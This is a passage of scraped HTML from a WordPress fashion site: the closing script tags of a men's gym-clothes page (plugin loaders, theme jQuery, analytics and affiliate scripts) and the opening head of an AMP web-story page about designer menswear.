		<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-8691").on("click", function(){
	  	    	$(".zox-com-click-id-8691").show();
		    	$(".disqus-thread-8691").show();
	  	    	$(".zox-com-but-8691").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="gt_widget_script_46233093-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46233093'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-46233093","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46233093-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/best-mens-gym-clothes-to-wear/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="46233093" defer type="6ef1cda4d2773dd04c8cb86b-text/javascript"></script><script type="6ef1cda4d2773dd04c8cb86b-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="6ef1cda4d2773dd04c8cb86b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6ef1cda4d2773dd04c8cb86b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/
body_size: 33535
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="You Will Absolutely Love These Designer Clothing For Men In 2022"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic"><meta property="og:description" content="You Will Absolutely Love These Designer Clothing For Men In 2022"><meta property="og:url" content="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/"><meta property="og:site_name" content="Hermagic"><meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"><meta property="og:image:secure_url" content="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Designer Clothing For Men"><meta property="og:image:type" content="image/webp"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic"><meta name="twitter:description" content="You Will Absolutely Love These Designer Clothing For Men In 2022"><meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"><meta name="generator" content="WordPress 6.9"><meta 